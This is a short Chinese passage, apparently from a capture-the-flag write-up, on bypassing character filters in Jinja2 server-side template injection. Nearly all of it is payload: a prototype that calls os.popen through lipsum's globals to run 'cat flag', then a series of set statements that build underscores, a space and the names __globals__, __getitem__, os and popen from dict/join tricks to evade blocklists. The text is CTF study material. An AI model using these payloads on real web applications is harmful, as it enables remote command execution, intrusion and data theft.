 该混合过滤的最终过滤示例
Payload原型
{{lipsum|attr("__globals__")|attr(“__getitem__”)("os")|attr("popen")("cat flag")|attr("read")()}}
绕过：
{%set nine=dict(aaaaaaaaa=a)|join|count%}
{%set eighteen=nine+nine%}
{%set pop=dict(pop=a)|join%}
{%set xhx=(lipsum|string|list)|attr(pop)(eighteen)%} #（获取下划线）
{%set kg=(lipsum|string|list)|attr(pop)(nine)%} #（获取空格）
{%set globals=(xhx,xhx,dict(globals=a)|join,xhx,xhx)|join%}
{%set getitem=(xhx,xhx,dict(getitem=a)|join,xhx,xhx)|join%}
{%set os=dict(os=a)|join%}
{%set popen=dict(popen=a)|join%}
{%set flag=(dict(cat=a)|join,kg,dict(flag=a)|join)|join%}
{{flag}}